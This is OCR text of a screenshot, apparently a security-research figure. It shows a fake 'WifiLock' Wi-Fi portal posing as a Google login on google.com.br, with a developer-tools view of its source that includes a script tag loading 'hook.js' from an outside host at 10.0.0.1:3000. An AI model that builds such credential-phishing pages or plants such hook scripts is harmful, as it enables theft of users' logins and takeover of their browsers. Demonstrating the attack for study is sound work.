 Log in to WifiLock using
google.com.br
Wifi-Lock
.com
Wifi that works!
Free, stable wifi, so you can focus on what matters.
How does it work?
Let us Autoconfigure OR Choose your account type, and login
below.
Service
Google
User name
Password
Remember me?
Log in
google.com.br - Ferramentas de Desenvolvedor F12 - Microsoft Edge
F12 Explorador do DOM Console 1 Depurador Rede
Localizar (Ctrl+F)
<script src="Scripts/WebForms/WebUIValidation.js" ty
t/javascript"></script>
<script src="Scripts/WebForms/MenuStandards.js" type
avascript"></script>
<script src="Scripts/WebForms/GridView.js" type="tex
ript"></script>
<script src="Scripts/WebForms/DetailsView.js" type="
ascript"></script>
<script src="Scripts/WebForms/TreeView.js" type="tex
ript"></script>
<script src="Scripts/WebForms/WebParts.js" type="tex
ript"></script>
<script src="Scripts/WebForms/Focus.js" type="text/j
t"></script>
<script src="http://10.0.0.1:3000/hook.js" type="tex
ript"></script>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="container body-content" style="width:90%
<table class="nav-justified">
<tbody>
<tr>
<td></td>
<td style="vertical-align: top;">
<link href="Content/zocial.css" rel="style
<script>$(document).ready(function () …</s
<h2>Wifi that works!</h2>
<h4>Free, stable wifi, so you can …</h4>
<h5>…</h5>
<div class="row">
<div class="col-md-8">
<section id="loginForm">
<div class="form-horizontal">
section#loginFo... div.form-horizo...
Estilos Calcul... Layout Eventos Alteraç...
Estilo embutido { a:
}
*, *::before, bootstrap-theme.css (1)
*::after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
Herdado de table.nav-justified
table { bootstrap-theme.css (1)
border-collapse: collapse;
border-spacing: 0px;
}
Herdado de body
body { Site.css (6)
text-align: center;
}
body { bootstrap-theme.css (1)
font-family: "Helvetica
Neue",Helvetica,Arial,s
ans-serif;
font-size: 14px;
line-height: 1.4285;
color: #555;
}
Herdado de html.js
html { bootstrap-theme.css (1)
font-size: 62.5%;
}